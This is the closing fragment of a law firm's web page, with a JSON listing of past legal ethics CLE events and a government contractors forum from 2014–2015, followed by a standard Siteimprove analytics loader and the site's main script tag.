2015","SortDate":"2015-09-01 00:00:00","Location":null,"LocationTitle":null,"RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"Fairfax Bar YLD Ethics CLE","Url":"/insights/events/2015/04/fairfax-bar-yld-ethics-cle","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"April 2015","SortDate":"2015-04-01 00:00:00","Location":null,"LocationTitle":null,"RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"VWAA Legal Ethics CLE","Url":"/insights/events/2015/03/vwaa-legal-ethics-cle","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"March 12, 2015","SortDate":"2015-03-12 00:00:00","Location":null,"LocationTitle":null,"RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"VBA Legal Ethics CLE","Url":"/insights/events/2014/09/vba-legal-ethics-cle","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"September 11, 2014","SortDate":"2014-09-11 00:00:00","Location":null,"LocationTitle":null,"RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false},{"Title":{"Id":"00000000-0000-0000-0000-000000000000","Label":"WMACCA Government Contractors Forum","Url":"/insights/events/2014/03/wmacca-government-contractors-forum","IsDisabled":false,"Class":"","Target":"","IsExternal":false,"AriaLabel":null},"Date":"March 11, 2014","SortDate":"2014-03-11 00:00:00","Location":"Tysons Corner, VA","LocationTitle":null,"RegisterCTA":null,"RecapCTA":null,"MinutesToRead":null,"MinutesToReadIcon":"icon__glasses","HomepageTitleOverride":null,"DisplayDateOnHomepage":false}],"HasMoreAdditionalResults":true,"AdditionalResultsCount":10,"typeAheadKeywordTake":5,"TypeAheadFilterTake":5,"ViewAllEvents":"View All Events","ViewAllInsights":"View All Insights","ResultsCountLabel":"Showing {0} of {1} Results"}
</script>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
